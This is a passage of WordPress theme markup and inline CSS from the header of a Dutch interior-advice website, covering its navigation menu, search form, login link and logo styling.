                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_b6b .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_33_b6b .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_b6b .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_33_b6b .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33_b6b .tdb-menu > li > a,
                .tdi_33_b6b .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_33_b6b .tdb-menu > li.current-menu-item > a,
				.tdi_33_b6b .tdb-menu > li.current-menu-ancestor > a,
				.tdi_33_b6b .tdb-menu > li.current-category-ancestor > a,
				.tdi_33_b6b .tdb-menu > li:hover > a,
				.tdi_33_b6b .tdb-menu > li.tdb-hover > a,
				.tdi_33_b6b .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_33_b6b .tdb-menu > li > a:after,
				.tdi_33_b6b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_33_b6b .tdb-menu > li.current-menu-item > a:after,
				.tdi_33_b6b .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_33_b6b .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_33_b6b .tdb-menu > li:hover > a:after,
				.tdi_33_b6b .tdb-menu > li.tdb-hover > a:after,
				.tdi_33_b6b .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_33_b6b class="td_block_inner td-fix-index"><ul id="menu-td-demo-top-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://interieuradvies-online.nl/samenwerken/"><div class="tdb-menu-item-text">Samenwerken</div></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://interieuradvies-online.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_37_976  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_37_976{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_37_976{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_38_bb5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_bb5" >
<style>

/* inline tdc_css att */

.tdi_38_bb5{
margin-bottom:-2px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_bb5{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_bb5{
margin-bottom:-2px !important;
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38_bb5 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_38_bb5{
                    display: inline-block;
                }.tdi_38_bb5 .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_bb5 .tdb-drop-down-search{
                    top: calc(100% + 9px);
                
                    left: auto;
                    right: 0;
                }.tdi_38_bb5 .tdb-head-search-btn:after{
                    bottom: -9px;
                
                    border-bottom-color: #ffffff;
                }.tdi_38_bb5 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_38_bb5 .tdb-search-form{
                    border-width: 0px;
                }.tdi_38_bb5 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_38_bb5 .tdb-head-search-form-input,
                .tdi_38_bb5 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_38_bb5 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_38_bb5 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_38_bb5 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_bb5 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_38_bb5 .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_bb5 .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_38_bb5 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_38_bb5 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_38_bb5 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_bb5 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_38_bb5 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_bb5 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_38_bb5 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_38_bb5 .result-msg,
                .tdi_38_bb5 .result-msg a{
                    color: #000000;
                }.tdi_38_bb5 .result-msg a:hover{
                    color: #444444;
                }.tdi_38_bb5 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_bb5 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38_bb5 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_38_bb5 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_38_bb5 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_38_bb5 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_38_bb5 .entry-thumb{
					background-position: center 50%;
				}.tdi_38_bb5 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_38_bb5 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_38_bb5 .td-image-container,
				.ie11 .tdi_38_bb5 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_38_bb5 .td-module-meta-info,
				.ie11 .tdi_38_bb5 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_38_bb5 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_38_bb5 .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_38_bb5 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_38_bb5 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_38_bb5 .td-read-more{
					display: none;
				}.tdi_38_bb5 .td-author-date{
					display: none;
				}.tdi_38_bb5 .td-post-author-name{
					display: none;
				}.tdi_38_bb5 .td-post-date,
				.tdi_38_bb5 .td-post-author-name span{
					display: none;
				}.tdi_38_bb5 .entry-review-stars{
					display: none;
				}.tdi_38_bb5 .td-icon-star,
                .tdi_38_bb5 .td-icon-star-empty,
                .tdi_38_bb5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_38_bb5 .td-module-comments{
					display: none;
				}.tdi_38_bb5 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38_bb5 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_38_bb5 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_38_bb5 .td_module_wrap:hover .td-module-title a,
				.tdi_38_bb5 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_38_bb5 .td-editor-date,
				.tdi_38_bb5 .td-editor-date .td-post-author-name,
				.tdi_38_bb5 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_bb5 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_bb5 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_bb5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_bb5 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_bb5 .td-module-container:before{
					bottom: -10px;
				}.tdi_38_bb5 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_bb5 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_38_bb5 .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_bb5 .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_bb5 .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_bb5 .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_bb5 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_38_bb5 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_bb5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_bb5 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_bb5 .td-module-container:before{
					bottom: -5px;
				}.tdi_38_bb5 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_38_bb5 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38_bb5 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_38_bb5 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_38_bb5 .td-editor-date,
				.tdi_38_bb5 .td-editor-date .td-post-author-name,
				.tdi_38_bb5 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_38_bb5 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38_bb5 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_bb5 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_bb5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_bb5 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_bb5 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://interieuradvies-online.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Zoeken</span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_39_7bb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_7bb" >
<style>

/* inline tdc_css att */

.tdi_39_7bb{
margin-right:-5px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_7bb{
margin-right:15px !important;
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_7bb{
margin-top:0px !important;
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_39_7bb{
                    display: inline-block;
                }.tdi_39_7bb .tdb-head-usr-avatar{
                    width: 24px;
                    padding-bottom: 24px;
                
                    margin-right: 8px;
                
                    border-radius: 50px;
                }.tdi_39_7bb .tdb-head-usr-name{
                    margin-right: 15px;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_39_7bb .tdb-head-usr-log i{
                    font-size: 30px;
                
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_39_7bb .tdb-head-usr-name:hover{
                    color: #aaaaaa;
                }.tdi_39_7bb .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_39_7bb .tdb-head-usr-log:hover{
                    color: #aaaaaa;
                }.tdi_39_7bb .tdb-head-usr-log:hover i{
                    color: #aaaaaa;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_7bb .tdb-head-usr-name{
                    margin-right: 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_7bb .tdb-head-usr-name{
                    margin-right: 10px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Login</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_40_b7b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41_6db  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41_6db{
                    min-height: 0;
                }#tdi_40_b7b.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_40_b7b.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_41_6db{
padding-top:60px !important;
padding-bottom:60px !important;
}

.tdi_41_6db .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_6db{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_6db{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_43_bbc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43_bbc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_44_66b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_66b" >
<style>
/* custom css */
.tdi_44_66b .tdb-logo-a,
                .tdi_44_66b h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_44_66b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_44_66b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_44_66b .tdb-logo-img{
                    max-width: 150px;
                }.tdi_44_66b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_44_66b .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_66b .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_66b .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_44_66b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_44_66b .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_44_66b .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_66b .tdb-logo-img{
                    max-width: 130px;
                }.tdi_44_66b .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_66b .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/io-logo-e1584631479493.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_45_296" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46_bd6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_46_bd6{
                    min-height: 0;
                }#tdi_45_296.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_45_296.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_46_bd6{
position:relative;
}

.tdi_46_bd6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_45_296_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_45_296_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_48_57b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48_57b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_596 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_596"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_49_596{
margin-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_596{
margin-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_596{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_596{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49_596 .td_block_inner{
                    text-align: right;
                }.tdi_49_596 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_49_596 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_596 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_49_596 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_49_596 .tdb-menu > li > a,
                .tdi_49_596 .td-subcat-more{
                    padding: 0 10px 0 16px;
                
                    color: #000000;
                }.tdi_49_596 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_596 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_49_596 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_596 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 21px;
                
                    margin-left: 4px;
                
                    top: -3px;
                }.tdi_49_596 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_596 .tdb-menu > li > a,
                .tdi_49_596 .td-subcat-more,
                .tdi_49_596 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:16px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_596 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_596 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_596 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_596:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_596 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_49_596 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					border-color: #000000;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_596:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_596 .tdb-mega-menu .sub-menu > li{
                    max-width: 984px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_596 .tdb-menu > li > a,
                .tdi_49_596 .td-subcat-more{
                    padding: 0 8px 0 14px;
                }.tdi_49_596 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_596 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 18px;
                
                    top: -2px;
                }.tdi_49_596 .tdb-menu > li > a,
                .tdi_49_596 .td-subcat-more,
                .tdi_49_596 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_596:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_596 .tdb-mega-menu .sub-menu > li{
                    max-width: 740px !important;
                }
}
</style>
<style>
.tdi_49_596 .tdb-menu > li.current-menu-item > a,
				.tdi_49_596 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_596 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_596 .tdb-menu > li:hover > a,
				.tdi_49_596 .tdb-menu > li.tdb-hover > a,
				.tdi_49_596 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_49_596 .tdb-menu > li > a:after,
				.tdi_49_596 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_49_596 class="td_block_inner td-fix-index"><ul id="menu-td-demo-custom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-98"><a href="#"><div class="tdb-menu-item-text">Popular</div><i class="tdb-sub-menu-icon td-icon-star-full"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_6bd td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_6bd" >
<style>
/* custom css */
.tdi_50_6bd .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_50_6bd .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_50_6bd{
				    flex-direction: column-reverse;
				}.tdi_50_6bd .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_50_6bd .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_50_6bd .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_50_6bd .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_50_6bd:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_6bd:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_6bd.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_6bd.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_6bd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_6bd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_50_6bd .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_6bd .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_6bd .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_6bd .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_50_6bd .entry-thumb{
					background-position: center 50%;
				}.tdi_50_6bd .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_6bd .td-module-meta-info,
				.ie11 .tdi_50_6bd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_6bd .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_50_6bd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_6bd .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_6bd .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_6bd .td-post-category{
					display: none;
				}.tdi_50_6bd .td-post-author-name{
					display: none;
				}.tdi_50_6bd .td-post-date,
				.tdi_50_6bd .td-post-author-name span{
					display: none;
				}.tdi_50_6bd .td-icon-star,
                .tdi_50_6bd .td-icon-star-empty,
                .tdi_50_6bd .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_6bd .td-module-comments{
					display: none;
				}.tdi_50_6bd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_6bd:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_50_6bd .td-module-title a{
					color: #ffffff;
				}.tdi_50_6bd .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_50_6bd.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_50_6bd .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
